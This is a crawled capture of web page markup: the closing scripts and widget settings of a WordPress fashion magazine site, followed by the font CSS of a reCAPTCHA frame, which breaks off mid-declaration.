98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;447574518259&quot;,&quot;pre_filled&quot;:&quot;Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='mediaelement-css' href='https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionlifemag.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"447574518259","pre_filled":"Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 10px;","pos_m":"position: fixed; bottom: 100px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fashionlifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashionlifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/isotope-darpan.js?ver=20151215" id="isotope-darpan-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="darpan-main-js-extra">
/* <![CDATA[ */
var flicker_data = {"limit_f":"8","flicker_id":"159794289@N02"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/main.js?ver=201513434" id="darpan-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" defer src="https://fashionlifemag.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.1" id="mc4wp-forms-api-js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"437b60ec56f143ab9820117f4cddca18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9mYXNoaW9ubGlmZW1hZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=td307xjpt2ot
body_size: 48619
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
